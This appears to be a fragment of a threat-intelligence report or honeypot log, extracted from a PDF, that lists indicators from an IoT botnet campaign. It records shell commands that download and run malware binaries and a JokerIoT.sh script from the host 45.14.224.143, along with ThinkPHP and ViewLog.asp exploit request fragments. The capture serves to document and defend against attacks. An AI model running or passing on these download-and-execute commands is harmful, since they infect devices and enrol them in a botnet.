 Category Details
Shell
wget -g 45.14.224.143 -l /tmp/binary -r /
gang123isgodloluaintgettingthesebinslikedammwtf.mips; /bin/
busybox chmod 777 * /tmp/binary; /tmp/binary gang123isgo...
wget http://45.14.224.143/JokerIoT.sh; chmod +x JokerIoT.sh; ...
wget http://45.14.224.143/bins/
gang123isgodloluaintgettingthesebinslikedammwtf.x86 -O
thonkphp ; chmod 777 thonkphp ; ./thonkphp ThinkPHP ; rm -
rf thinkphp' HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: /User-Agent: Uirusu/2.0
IP Addresses
192.168.0.14:80
45.14.224.143
HTTP
GET /index.php?s=/index/ hink
POST /cgi-bin/ViewLog.asp HTTP/1.1
Host: 192.168.0.14:80
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*